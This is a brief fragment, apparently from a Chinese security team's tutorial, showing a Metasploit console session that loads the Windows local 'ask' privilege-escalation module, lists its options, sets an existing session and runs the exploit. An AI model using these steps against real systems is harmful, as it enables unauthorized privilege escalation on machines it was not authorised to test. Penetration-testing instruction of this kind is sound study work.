 msf > use exploit/windows/local/ask
msf exploit(ask) > show options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(ask) > set session 1
session => 1
msf exploit(ask) > exploit
TideSec安全团队